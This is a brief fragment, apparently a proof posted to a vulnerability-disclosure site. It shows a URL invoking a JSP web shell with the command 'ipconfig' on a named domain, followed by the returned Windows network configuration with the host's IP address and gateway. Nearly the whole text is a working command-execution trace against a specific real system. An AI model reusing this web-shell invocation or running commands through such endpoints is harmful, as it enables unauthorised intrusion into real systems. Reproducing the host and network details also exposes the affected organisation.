 v2.htsc.com.cn:443/cmd.jsp?cmd=ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 61.132.51.40
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 61.132.51.1
www.wooyun.org